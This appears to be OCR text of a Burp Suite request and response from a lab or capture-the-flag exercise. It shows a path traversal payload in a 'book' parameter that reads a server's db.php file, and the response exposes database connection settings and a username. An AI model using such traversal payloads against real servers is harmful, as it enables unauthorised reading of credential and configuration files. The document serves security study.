 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=81o0qatbe9r4kl3gb9hfr6pi66
14
15 book=../../../../../../Users/www-data/Desktop/xampp/htdocs/db/db.php&method=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 08:49:28 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 272
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\r\n$host=\"localhost\";\r\n$port=3306;\r\n$user=\"bread\";\r\n$password=\"
\r\n"